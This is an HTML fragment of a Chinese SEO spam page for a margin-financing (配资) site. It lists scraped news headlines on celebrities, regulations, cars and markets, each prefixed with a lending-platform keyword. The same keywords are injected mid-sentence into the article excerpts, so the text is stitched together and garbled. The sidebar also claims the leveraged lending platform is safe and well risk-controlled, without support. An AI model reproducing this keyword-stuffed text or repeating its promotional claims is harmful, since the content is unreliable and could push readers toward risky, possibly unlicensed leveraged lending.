                                    <li><a href='list-644-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 汇融配资最新 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/181258.html" title="现货配资门户 看到何美延假如八点起来带娃，并不想真带，才知道她婆婆有多命苦">现货配资门户 看到何美延假如八点起来带娃，并不想真带，才知道她婆婆有多命苦</a></h2>
                                            <p>何美延在节目中透露自己通常是凌晨三点才睡觉。有人质疑她是否能照顾孩子。当婆婆到访时现货配资门户，何美延并未出现在照顾孩子的日常记录中，反而是婆婆口头讲述了自己的....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/xianhuopeizimenhu.html" class="biao qian label">现货配资门户</a>
                                                <span class="time">日期：01-09</span>
                                                <span class="name">来源：金河配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">123</span>
                                                    分类：<span>股票配资网门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/181258.html" title="现货配资门户 看到何美延假如八点起来带娃，并不想真带，才知道她婆婆有多命苦"><img class="img" src="/uploads/allimg/260109/091Z0120104519.jpg" alt="现货配资门户 看到何美延假如八点起来带娃，并不想真带，才知道她婆婆有多命苦"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/181257.html" title="炒股开户平台 宋威龙深夜发文，一个背影照流出，大反转：他竟偷偷当爸？">炒股开户平台 宋威龙深夜发文，一个背影照流出，大反转：他竟偷偷当爸？</a></h2>
                                            <p>1月5日晚上，我迫不及待地守在电视前看《骄阳似我》的最后一集炒股开户平台，下班回来连外套都没脱，就蹲在电视前坐好！宋威龙穿着那件灰蓝色的卫衣，袖子卷到小臂，一抬....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/chaogukaihupingtai.html" class="biao qian label">炒股开户平台</a>
                                                <span class="time">日期：01-09</span>
                                                <span class="name">来源：金鸿隆配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">142</span>
                                                    分类：<span>炒股配资网站找</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/181257.html" title="炒股开户平台 宋威龙深夜发文，一个背影照流出，大反转：他竟偷偷当爸？"><img class="img" src="/uploads/allimg/260109/091Z0100105427.jpg" alt="炒股开户平台 宋威龙深夜发文，一个背影照流出，大反转：他竟偷偷当爸？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/anripeizichaogu/181256.html" title="民间配资盘 她错过靳东，转身嫁给父亲看中的女婿，45岁被婆家宠成公主！">民间配资盘 她错过靳东，转身嫁给父亲看中的女婿，45岁被婆家宠成公主！</a></h2>
                                            <p>隋俊波，出生于1979年，来自长春。她的父亲开出租车，母亲在家照顾孩子，家里的日子虽然紧张，但大家都生活得很和睦。从小，隋俊波就对跳舞充满兴趣，父母为她咬牙省下....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/minjianpeizipan.html" class="biao qian label">民间配资盘</a>
                                                <span class="time">日期：01-09</span>
                                                <span class="name">来源：广发E配</span>

                                                <div class="num">
                                                    查看：<span class="zan">172</span>
                                                    分类：<span>按日配资炒股</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/anripeizichaogu/181256.html" title="民间配资盘 她错过靳东，转身嫁给父亲看中的女婿，45岁被婆家宠成公主！"><img class="img" src="/uploads/allimg/260109/091Z00Z109143.jpg" alt="民间配资盘 她错过靳东，转身嫁给父亲看中的女婿，45岁被婆家宠成公主！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/177883.html" title="现货配资门户 当下商品交易两条主线——“去美元”买黄金，“强安全”买金属">现货配资门户 当下商品交易两条主线——“去美元”买黄金，“强安全”买金属</a></h2>
                                            <p>现货配资门户 热点栏目 自选股 数据中心 行情中心 资金流向 模拟交易 客户端 来源：华尔街见闻 西方发达经济体宏观风险的积聚与全球地缘政治环境的紧张，正在重塑....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/xianhuopeizimenhu.html" class="biao qian label">现货配资门户</a>
                                                <span class="time">日期：01-07</span>
                                                <span class="name">来源：财富加配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">199</span>
                                                    分类：<span>股票配资网门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/177883.html" title="现货配资门户 当下商品交易两条主线——“去美元”买黄金，“强安全”买金属"><img class="img" src="/uploads/allimg/260107/0712403F109163.jpg" alt="现货配资门户 当下商品交易两条主线——“去美元”买黄金，“强安全”买金属"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/177882.html" title="炒股开户平台 现代汽车入局人形机器人量产竞赛，与特斯拉等企业展开角逐">炒股开户平台 现代汽车入局人形机器人量产竞赛，与特斯拉等企业展开角逐</a></h2>
                                            <p>现代汽车宣布加入全球机器人技术赛道的角逐炒股开户平台，并于 2026 年国际消费电子展（CES）上表示，计划在 2028 年前搭建一套年产能达数千台的机器人量产....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/chaogukaihupingtai.html" class="biao qian label">炒股开户平台</a>
                                                <span class="time">日期：01-07</span>
                                                <span class="name">来源：忠琦配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">93</span>
                                                    分类：<span>炒股配资网站找</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/177882.html" title="炒股开户平台 现代汽车入局人形机器人量产竞赛，与特斯拉等企业展开角逐"><img class="img" src="/uploads/allimg/260107/071240360109D5.jpg" alt="炒股开户平台 现代汽车入局人形机器人量产竞赛，与特斯拉等企业展开角逐"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/anripeizichaogu/177881.html" title="民间配资盘 李强签署国务院令 公布《商事调解条例》">民间配资盘 李强签署国务院令 公布《商事调解条例》</a></h2>
                                            <p>新华社北京1月6日电 国务院总理李强日前签署国务院令民间配资盘，公布《商事调解条例》（以下简称《条例》），自2026年5月1日起施行。 《条例》旨在规范商事调解....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/minjianpeizipan.html" class="biao qian label">民间配资盘</a>
                                                <span class="time">日期：01-07</span>
                                                <span class="name">来源：金篮子配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">68</span>
                                                    分类：<span>按日配资炒股</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/anripeizichaogu/177881.html" title="民间配资盘 李强签署国务院令 公布《商事调解条例》"><img class="img" src="/uploads/allimg/260107/071240350105009.jpg" alt="民间配资盘 李强签署国务院令 公布《商事调解条例》"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/174508.html" title="现货配资门户 上座率85%，常州热力全开">现货配资门户 上座率85%，常州热力全开</a></h2>
                                            <p>1月2日下午，常州万达影城新北万达广场IMAX店内热闹非凡，自助取票机前围满了取票观影的人现货配资门户，亲子家庭从店员手中接过爆米花，几个年轻人举着《阿凡达3》....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/xianhuopeizimenhu.html" class="biao qian label">现货配资门户</a>
                                                <span class="time">日期：01-02</span>
                                                <span class="name">来源：德泰金投配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">74</span>
                                                    分类：<span>股票配资网门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/174508.html" title="现货配资门户 上座率85%，常州热力全开"><img class="img" src="/uploads/allimg/260102/021SRZ101604.jpg" alt="现货配资门户 上座率85%，常州热力全开"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/174507.html" title="炒股开户平台 内景曝光！青岛“世界之眼”预计今年开放运营">炒股开户平台 内景曝光！青岛“世界之眼”预计今年开放运营</a></h2>
                                            <p>胶州湾畔炒股开户平台，一座新的地标建筑 正加速褪去面纱。 在青岛国际邮轮港区现场， 青岛“世界之眼”已全面完成竣工验收， 目前内部装修进入收尾阶段。 这座集交通....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/chaogukaihupingtai.html" class="biao qian label">炒股开户平台</a>
                                                <span class="time">日期：01-02</span>
                                                <span class="name">来源：国融资管配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">182</span>
                                                    分类：<span>炒股配资网站找</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/174507.html" title="炒股开户平台 内景曝光！青岛“世界之眼”预计今年开放运营"><img class="img" src="/uploads/allimg/260102/021SRZ101118.jpg" alt="炒股开户平台 内景曝光！青岛“世界之眼”预计今年开放运营"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/anripeizichaogu/174506.html" title="民间配资盘 香港佐敦谷彩兴路住宅地接获8份标书 长实、信和置业等入标">民间配资盘 香港佐敦谷彩兴路住宅地接获8份标书 长实、信和置业等入标</a></h2>
                                            <p>观点网讯：1月2日，香港佐敦谷彩兴路住宅地于当日中午截标，共收到8份标书。 据现场所见，参与投标的开发商包括长实、信和置业、恒基兆业及嘉华。 该地块位于新清水湾....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/minjianpeizipan.html" class="biao qian label">民间配资盘</a>
                                                <span class="time">日期：01-02</span>
                                                <span class="name">来源：全电配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">200</span>
                                                    分类：<span>按日配资炒股</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/anripeizichaogu/174506.html" title="民间配资盘 香港佐敦谷彩兴路住宅地接获8份标书 长实、信和置业等入标"><img class="img" src="/uploads/allimg/260102/021SRF10SM.jpg" alt="民间配资盘 香港佐敦谷彩兴路住宅地接获8份标书 长实、信和置业等入标"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/171133.html" title="现货配资门户 孙宇晨: 英伟达的货如果都订不到, 根本就不要玩了">现货配资门户 孙宇晨: 英伟达的货如果都订不到, 根本就不要玩了</a></h2>
                                            <p>AI时代现货配资门户，中国实力只能靠英伟达？ 人被“孙大炮”的孙宇晨，竟然扬言：“英伟达的货订到了不代表能大成，但是英伟达的货如果都订不到，根本就不要玩了。” ....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/xianhuopeizimenhu.html" class="biao qian label">现货配资门户</a>
                                                <span class="time">日期：12-31</span>
                                                <span class="name">来源：贵海国际配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">127</span>
                                                    分类：<span>股票配资网门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/171133.html" title="现货配资门户 孙宇晨: 英伟达的货如果都订不到, 根本就不要玩了"><img class="img" src="/uploads/allimg/251231/3112412501034K.jpg" alt="现货配资门户 孙宇晨: 英伟达的货如果都订不到, 根本就不要玩了"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">汇融配资文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 汇融配资最热 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/13796.html" title="免费配资炒股配资平台 中建五局第三建设作为被告/被上诉人的2起涉及劳务合同纠纷的诉讼将于2025年6月24日开庭">免费配资炒股配资平台 中建五局第三建设作为被告/被上诉人的2起涉及劳务合同纠纷的诉讼将于2025年6月24日开庭</a></h2>
                                            <p>本站消息，根据天眼查APP显示，近日公布了2则中建五局第三建设有限公司作为被告/被上诉人的开庭公告免费配资炒股配资平台，案由为劳务合同纠纷，开庭日期为2025年....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/mianfeipeizichaogupeizipingtai.html" class="biao qian label">免费配资炒股配资平台</a>
                                                <span class="time">日期：06-22</span>
                                                <span class="name">来源：富豪配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">220</span>
                                                    分类：<span>股票配资网门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/13796.html" title="免费配资炒股配资平台 中建五局第三建设作为被告/被上诉人的2起涉及劳务合同纠纷的诉讼将于2025年6月24日开庭"><img class="img" src="/uploads/allimg/250622/2212335Z102N3.jpg" alt="免费配资炒股配资平台 中建五局第三建设作为被告/被上诉人的2起涉及劳务合同纠纷的诉讼将于2025年6月24日开庭"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/6710.html" title="股票配资服务 中信证券：中东冲突可能成为行情结构转变的诱因">股票配资服务 中信证券：中东冲突可能成为行情结构转变的诱因</a></h2>
                                            <p>每经AI快讯，中信证券研报表示，中东冲突的地缘影响很大，但对中国资产的实际影响有限；不过中东冲突引发了风险偏好的突然变化，结构上受影响最大的是高位、高成交且高度....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/gupiaopeizifuwu.html" class="biao qian label">股票配资服务</a>
                                                <span class="time">日期：06-16</span>
                                                <span class="name">来源：星合证券</span>

                                                <div class="num">
                                                    查看：<span class="zan">216</span>
                                                    分类：<span>炒股配资网站找</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/6710.html" title="股票配资服务 中信证券：中东冲突可能成为行情结构转变的诱因"><img class="img" src="/images/defaultpic.gif" alt="股票配资服务 中信证券：中东冲突可能成为行情结构转变的诱因"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/11197.html" title="专业股票配资公司 【ETF动向】6月19日广发上证科创板人工智能ETF基金涨0%，份额减少3300万份">专业股票配资公司 【ETF动向】6月19日广发上证科创板人工智能ETF基金涨0%，份额减少3300万份</a></h2>
                                            <p>本站消息，6月19日，广发上证科创板人工智能ETF基金（588760）涨0%，成交额1.18亿元。当日份额减少了3300万份，最新份额为26.24亿份专业股票配....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/zhuanyegupiaopeizigongsi.html" class="biao qian label">专业股票配资公司</a>
                                                <span class="time">日期：06-20</span>
                                                <span class="name">来源：芝麻配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">208</span>
                                                    分类：<span>炒股配资网站找</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/11197.html" title="专业股票配资公司 【ETF动向】6月19日广发上证科创板人工智能ETF基金涨0%，份额减少3300万份"><img class="img" src="/uploads/allimg/250620/2012345F105431.jpg" alt="专业股票配资公司 【ETF动向】6月19日广发上证科创板人工智能ETF基金涨0%，份额减少3300万份"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/anripeizichaogu/154276.html" title="民间配资盘 侃财邦丨新能源汽车下乡了, 充电桩呢?">民间配资盘 侃财邦丨新能源汽车下乡了, 充电桩呢?</a></h2>
                                            <p>就在上个月民间配资盘，湖南暂停实施汽车报废更新补贴政策。 别急，好消息来啦！除了有刚刚公布的湖南12月份“乐享湖南湘当有惠”购车促销补贴活动，还有新能源汽车下乡....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/minjianpeizipan.html" class="biao qian label">民间配资盘</a>
                                                <span class="time">日期：12-10</span>
                                                <span class="name">来源：亚晶金融配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">205</span>
                                                    分类：<span>按日配资炒股</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/anripeizichaogu/154276.html" title="民间配资盘 侃财邦丨新能源汽车下乡了, 充电桩呢?"><img class="img" src="/uploads/allimg/251210/10123I30105393.jpg" alt="民间配资盘 侃财邦丨新能源汽车下乡了, 充电桩呢?"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/anripeizichaogu/164381.html" title="民间配资盘 岚图汽车2025逆势突围：交付“十连涨”，补能网络仍是最大拦路虎">民间配资盘 岚图汽车2025逆势突围：交付“十连涨”，补能网络仍是最大拦路虎</a></h2>
                                            <p>2025 年民间配资盘，堪称高端新能源车市竞争的白热化元年。 25 万以上的价格带里，车企们杀得难解难分，小米 YU7、问界 M8、全新蔚来 ES8 这些重磅车....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/minjianpeizipan.html" class="biao qian label">民间配资盘</a>
                                                <span class="time">日期：12-24</span>
                                                <span class="name">来源：航宇汇金配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">205</span>
                                                    分类：<span>按日配资炒股</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/anripeizichaogu/164381.html" title="民间配资盘 岚图汽车2025逆势突围：交付“十连涨”，补能网络仍是最大拦路虎"><img class="img" src="/uploads/allimg/251224/2412363Z1032V.jpg" alt="民间配资盘 岚图汽车2025逆势突围：交付“十连涨”，补能网络仍是最大拦路虎"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/22933.html" title="现货配资门户 1000元手机哪款性价比高? 242万跑分+7000mAh, vivo也太猛了">现货配资门户 1000元手机哪款性价比高? 242万跑分+7000mAh, vivo也太猛了</a></h2>
                                            <p>现在的千元机太卷了现货配资门户，1000多元都能买到配置很高的千元机了，这次我们聊聊vivo旗下一款性价比超高的千元机，它是一款上市没多久的新机，它就是iQOO....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/xianhuopeizimenhu.html" class="biao qian label">现货配资门户</a>
                                                <span class="time">日期：06-30</span>
                                                <span class="name">来源：联华证券</span>

                                                <div class="num">
                                                    查看：<span class="zan">203</span>
                                                    分类：<span>股票配资网门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/22933.html" title="现货配资门户 1000元手机哪款性价比高? 242万跑分+7000mAh, vivo也太猛了"><img class="img" src="/uploads/allimg/250630/3012340Z1025T.jpg" alt="现货配资门户 1000元手机哪款性价比高? 242万跑分+7000mAh, vivo也太猛了"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/anripeizichaogu/110401.html" title="民间配资盘 菲律宾媒体：针对民众反腐抗议，菲律宾军队进入“红色警戒”">民间配资盘 菲律宾媒体：针对民众反腐抗议，菲律宾军队进入“红色警戒”</a></h2>
                                            <p>据《马尼拉时报》等菲律宾媒体报道，近期菲律宾因腐败丑闻引发多场民众抗议示威活动民间配资盘，菲律宾武装部队（AFP）已从9月12日起进入“红色警戒”状态，随时准备....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/minjianpeizipan.html" class="biao qian label">民间配资盘</a>
                                                <span class="time">日期：09-16</span>
                                                <span class="name">来源：佰亿配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">203</span>
                                                    分类：<span>按日配资炒股</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/anripeizichaogu/110401.html" title="民间配资盘 菲律宾媒体：针对民众反腐抗议，菲律宾军队进入“红色警戒”"><img class="img" src="/uploads/allimg/250916/16123642010b58.jpg" alt="民间配资盘 菲律宾媒体：针对民众反腐抗议，菲律宾军队进入“红色警戒”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/86779.html" title="炒股开户平台 体内有癌, 双手知道? 提醒: 手上出现5个变化, 小心是癌症信号!">炒股开户平台 体内有癌, 双手知道? 提醒: 手上出现5个变化, 小心是癌症信号!</a></h2>
                                            <p>最近半年来炒股开户平台，刘女士发现自己的手指头莫名其妙变粗了，且时不时会腿疼、手疼。开始的时候她并没有当回事，以为是最近长胖了导致的。 直到有一天，她在网上看见....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/chaogukaihupingtai.html" class="biao qian label">炒股开户平台</a>
                                                <span class="time">日期：09-09</span>
                                                <span class="name">来源：国鑫策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">202</span>
                                                    分类：<span>炒股配资网站找</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/86779.html" title="炒股开户平台 体内有癌, 双手知道? 提醒: 手上出现5个变化, 小心是癌症信号!"><img class="img" src="/uploads/allimg/250909/09123A0010UK.jpg" alt="炒股开户平台 体内有癌, 双手知道? 提醒: 手上出现5个变化, 小心是癌症信号!"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/10076.html" title="配资盘股票配资网 奥拓电子：公司暂无投资低空经济和飞行汽车相关的计划">配资盘股票配资网 奥拓电子：公司暂无投资低空经济和飞行汽车相关的计划</a></h2>
                                            <p>配资盘股票配资网 证券日报网讯奥拓电子（002587）6月18日在互动平台回答投资者提问时表示配资盘股票配资网，公司暂无投资低空经济和飞行汽车相关的计划。....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/peizipangupiaopeiziwang.html" class="biao qian label">配资盘股票配资网</a>
                                                <span class="time">日期：06-19</span>
                                                <span class="name">来源：大华配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">201</span>
                                                    分类：<span>炒股配资网站找</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/10076.html" title="配资盘股票配资网 奥拓电子：公司暂无投资低空经济和飞行汽车相关的计划"><img class="img" src="/uploads/allimg/250619/1912350F10B01.jpg" alt="配资盘股票配资网 奥拓电子：公司暂无投资低空经济和飞行汽车相关的计划"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/anripeizichaogu/1453.html" title="十大股票配资网站 海关总署：今年前5个月中非贸易规模创历史同期新高">十大股票配资网站 海关总署：今年前5个月中非贸易规模创历史同期新高</a></h2>
                                            <p>海关总署今天（6月9日）对外公布，今年前5个月，我国对非洲国家进出口9632.1亿元，增长12.4%，占我国进出口总值的5.4%。其中十大股票配资网站，出口59....</p>
                                            <div class="clearfix address">
                                                
                                                <span class="time">日期：06-10</span>
                                                <span class="name">来源：锦鲤配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">200</span>
                                                    分类：<span>按日配资炒股</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/anripeizichaogu/1453.html" title="十大股票配资网站 海关总署：今年前5个月中非贸易规模创历史同期新高"><img class="img" src="/images/defaultpic.gif" alt="十大股票配资网站 海关总署：今年前5个月中非贸易规模创历史同期新高"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">汇融配资文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="z7a93fmain-right">
                        <!-- yhushenjing -->

                        <div class="h1-box">
                            <h1 class="title-top"><span>汇融配资</span></h1>
                            <p>汇融配资是一家专业的在线配资平台，致力于为广大投资者提供安全、高效的配资服务。通过汇融配资，用户可轻松实现资金杠杆提升，灵活开展股票、现货等多种投资操作。平台秉承安全至上的原则，采用先进的风控体系，保障用户资金安全。无论是新手还是资深投资者，都能在这里找到合适的配资方案，助力财富增值。选择汇融配资，开启您的智慧投资之旅！</p>
                        </div>

                        <!-- 话题标签 -->
                        <div class="redian-box">
                            <div class="title-top"><span class="title-left">话题标签</span></div>

                            <div class="redian-a wow rotateInDownRight" data-wow-duration="2s" data-wow-delay="0.5s">
                                
                                <a href='http://tianmatuliao.com/topic/peizipingtaichaxunwang.html' title='配资平台查询网'>配资平台查询网</a>
                                
                                <a href='http://tianmatuliao.com/topic/zhengguigongganchaogupingtai.html' title='正规杠杆炒股平台'>正规杠杆炒股平台</a>
                                
                                <a href='http://tianmatuliao.com/topic/zhongguogupiaopeizi.html' title='中国股票配资'>中国股票配资</a>
                                
                                <a href='http://tianmatuliao.com/topic/peizicaopankaihu.html' title='配资操盘开户'>配资操盘开户</a>
                                
                                <a href='http://tianmatuliao.com/topic/wangshangchaogukaihu.html' title='网上炒股开户'>网上炒股开户</a>
                                
                                <a href='http://tianmatuliao.com/topic/gushiruhepeizichaogu.html' title='股市如何配资炒股'>股市如何配资炒股</a>
                                
                                <a href='http://tianmatuliao.com/topic/xianhuopeizimenhu.html' title='现货配资门户'>现货配资门户</a>
                                
                                <a href='http://tianmatuliao.com/topic/chaogukaihupingtai.html' title='炒股开户平台'>炒股开户平台</a>
                                
                                <a href='http://tianmatuliao.com/topic/minjianpeizipan.html' title='民间配资盘'>民间配资盘</a>
                                
                                <a href='http://tianmatuliao.com/topic/gupiaopeizigongsipaixing.html' title='股票配资公司排行'>股票配资公司排行</a>
                                
                                <a href='http://tianmatuliao.com/topic/xinshoupeizi.html' title='新手配资'>新手配资</a>
                                
                                <a href='http://tianmatuliao.com/topic/peiziguwangzhan.html' title='配资股网站'>配资股网站</a>
                                

                                <a href="http://tianmatuliao.com/topic/" title="汇融配资 全部话题标签" class="moreBtn" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span class="title-left">关注 汇融配资<!--关注--></span></div>

                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="汇融配资">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box">
                            <div class="title-top"><span class="title-left">滚动资讯</span></div>
                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/13796.html" title="免费配资炒股配资平台 中建五局第三建设作为被告/被上诉人的2起涉及劳务合同纠纷的诉讼将于2025年6月24日开庭">免费配资炒股配资平台 中建五局第三建设作为被告/被上诉人的2起涉及劳务合同纠纷的诉讼将于2025年6月24日开庭</a></h3>
                                            <span>股票配资网门户</span><span class="spancl">06-22</span>
                                            <p>本站消息，根据天眼查APP显示，近日公布了2则中建五局第三建设有限公司作为被告/被上诉人的开庭公告免费配资炒股配资平台，</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/6710.html" title="股票配资服务 中信证券：中东冲突可能成为行情结构转变的诱因">股票配资服务 中信证券：中东冲突可能成为行情结构转变的诱因</a></h3>
                                            <span>炒股配资网站找</span><span class="spancl">06-16</span>
                                            <p>每经AI快讯，中信证券研报表示，中东冲突的地缘影响很大，但对中国资产的实际影响有限；不过中东冲突引发了风险偏好的突然变化</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
